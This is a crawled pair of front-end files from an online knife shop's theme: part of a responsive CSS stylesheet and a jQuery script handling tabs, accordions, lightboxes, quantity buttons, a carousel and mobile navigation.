nav ul li ul li a			{padding:10px 24px; margin:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-decoration:none; border:none !important; background:none !important;}
nav ul li ul > li > a:hover	{background:#f5f5f5 !important; color:#fe6200 !important;}
nav ul li ul > li.active a	{background:#f5f5f5 !important; color:#fe6200 !important;}

.wrapper					{position:relative; top:0; right:0;transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out;}
.side_bar					{display:block; width:240px; background:#ffffff ; height:100%; position:fixed; top:0; left:-240px; z-index:9; transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; }
.side_bar nav				{display:block; position:static; height:100%; padding:24px 0; box-sizing:border-box;}
.side_bar nav ul			{width:100%; height:100%; overflow:auto; }
.open .wrapper				{right:-240px;}
.open .side_bar				{left:0;}
.open header				{right:-240px;}

.main_sect					{width:100%; margin:0 0 20px 0; padding:0 10px; display:block;}
.feat_main ul li			{width:33.3%;}
.lft_cect					{width:50%; padding:0 10px;}
.rgt_sect					{width:50%; padding:0 10px;}
.sport						{padding:0 0 30px 0;}
.feat_top					{padding:0 0 20px 0;}

footer						{padding:40px 0 10px 0;}
.quick						{width:50%; margin:0 0 20px 0;}
.quick h2					{padding:0 0 16px 0;}
.account					{width:50%;}
.culpa						{width:50%;}
.street						{width:50%;}
.receive					{width:100%;}
.receive p					{line-height:15px;}
.shop						{width:100%;}
.quick .shop_txt			{display:none;}
.foot_logo					{text-align:center; padding:0;}
.media						{text-align:center;}
.follow						{float:none; display:inline-block;}
.follow ul li				{padding:0 4px;}

}
@media only screen and (max-width:767px){	
.head_top							{text-align:center;}
.currency							{width:auto; float:none;}
.cur_rgt							{float:none;}
.cur_rgt ul li						{padding:10px 10px !important;}
.head_main							{text-align:center; padding:20px 2px;}
.logo								{float:none; display:inline-block;}
.categoties							{float:none;}
.search								{float:right;}
.cart								{margin:0 2px 0 0; width:226px;}
.product-info .cart					{width:100%;}
.feat_main ul li					{width:50%;}
.top_rgt							{padding:3px 6px 0 0;}	
.social								{padding:40px 0;}
.copy_in							{padding:0 14px;}

}
@media only screen and (max-width:599px){
.cur_rgt ul li				{padding:4px 10px !important;}	
.toll						{float:none; padding:0 0 20px 0; width:100%; text-align:center;}
.tool_in					{display:inline-block;}
.search						{float:none;}
.cart						{width:200px; padding:12px 12px;}

.main_content				{padding:20px 0 0 0;}
.slid_main					{position:static; background:#464646;}

.add span					{font-size:16px;}

footer						{padding:24px 0 10px 0;}
.quick						{width:100%; margin:0 0 12px 0; padding:0 10px;}
.account					{width:100%;}
.culpa						{width:100%;}
.street						{width:100%;}
.contact ul li				{margin:0 0 12px 0;}
.receive					{width:100%;}
.shop						{width:100%;}
.copy_in					{text-align:center;}
.foot_copy p				{float:none; padding:0 0 20px 0;}
.card						{float:none; display:inline-block;}
.card ul li					{padding:0 6px;}

}
@media only screen and (max-width:479px){		
.cur_rgt ul li				{padding:2px 4px !important;}
.cur_rgt ul li a p			{font-size:13px;}
.search						{width:301px;}
.search .textfield			{width:248px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.search .dd .ddArrow		{margin-right:12px;}
.search .find_but			{width:50px;}

.slide_rgt					{float:none; width:100%; padding:0; margin:0 0 10px 0;}
.slide_lft					{float:none; width:100%;}

.sport ul					{margin:0;}
.sport ul li				{float:none; width:100%; padding:0; margin:0 0 20px 0;}
.feat_main ul				{margin:0;}
.feat_main ul li			{float:none; width:100%; padding:0; margin:0 0 20px 0;}

.lft_cect					{float:none; width:100%;}
.rgt_sect					{float:none; width:100%;}

}

@media only screen and (max-width: 480px) {
    .flex-caption {
        padding: 15px;
    }
    .flex-caption h2 {
        font-size: 18px;
        font-weight: bold;
        line-height: 20px;
    }
    .flex-caption p {
        font-size: 13px;
        line-height: 16px;
    }
    .flex-control-nav {
        bottom: 5px;
    }
    .flex-caption {
        width: 75%;
        box-sizing: border-box;
        top: 5%;
    }
    .flex-control-nav {
        left: 15px;
    }
    .Newsletter-box ul li {
        width: 100%;
        margin-bottom: 25px;
    }
    .Featured-Product ul li {
        width: 100%;
    }
}

@media only screen and (max-width: 360px) {
    .flex-caption p {
        display: none;
    }
    .flex-caption {
        box-sizing: border-box;
        top: 5%;
        width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/custom.js
body_size: 809
content:
var recaptcha_active = false;

$(document).ready(function(){
	$("#closealert").click(function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").click(function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").click(function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').click(function () {
	  $(this).toggleClass("active");  
	  $(this).parent().find("> ul").slideToggle('medium');
	});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});
	
	/******** Colorbox **********/
	if (jQuery().colorbox) {
		$('.colorbox').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			iframe: true,
			innerWidth: '800',
			innerHeight: '720'
		});
	}
	
	if (jQuery().colorbox) {
		$('.colorbox_det').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			rel: 'colorbox'
		});
	}
	
	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").click(function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
		
	/******** Carousel **********/
	if (jQuery().jcarousel) {
		$('#carousel ul').jcarousel({
			vertical: false,
			visible: 5,
			scroll: 3
		});
	}
	
	jQuery(".prod_img").on("mouseover",function(){jQuery(this).children(".quickview").show();
	jQuery(this).children(".quickview").find().show()});
	jQuery(".prod_img").on("mouseleave",function(){jQuery(this).children(".quickview").hide()});
	
	if (jQuery().msDropdown) {
		$('select.msd').msDropdown();
	}
	
	// Nav --------------
	$('nav').clone().appendTo('.side_bar');
	$('#nav-icon').click(function(){
		$('body').toggleClass('open');
	});
	
	if ($(window).width() < 991) {
		$("nav ul li ul").parent().prepend('');
		$("nav ul li a").click(function() {
			$(this).parent().toggleClass('active');
			$(this).parent().siblings().removeClass('active');
			$(this).parent().find('ul').slideToggle();
			$(this).parent().siblings().find('ul').slideUp();
			$(this).parent().find('ul ul').hide();
		});
	}
	
	$('#mobile-icon').click(function(e) {
		$('nav ul').slideToggle(); 
		$('nav ul ul').hide(); 
	});

});